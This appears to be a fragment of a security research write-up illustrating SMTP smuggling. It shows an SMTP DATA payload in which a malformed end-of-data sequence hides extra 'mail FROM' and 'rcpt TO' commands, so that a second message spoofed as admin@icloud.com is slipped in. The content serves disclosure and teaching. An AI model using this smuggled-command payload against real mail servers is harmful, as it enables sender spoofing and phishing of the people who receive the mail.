 SMTP commands
[...]
data\r\n
From: user@icloud.com\r\n
To: user@sec-consult.com\r\n
Subject: Message #1\r\n
\r\n
lorem ipsum
\r.\r
mail FROM:<admin@icloud.com>\r\n
rcpt TO:<target@sec-consult.com>\r\n
data\r\n
Smuggled SMTP commands
From: admin@icloud.com\r\n
To: target@sec-consult.com\r\n
Subject: ID10T Error Detected\r\n
\r\n
Message data
Dear user,\r\n
\r\n
Please give your apple device to Timo
Longin. He'll take good care of
it.\r\n
\r\n
Yours,\r\n
Tim Apple
\r\n.\r\n
Smuggled message data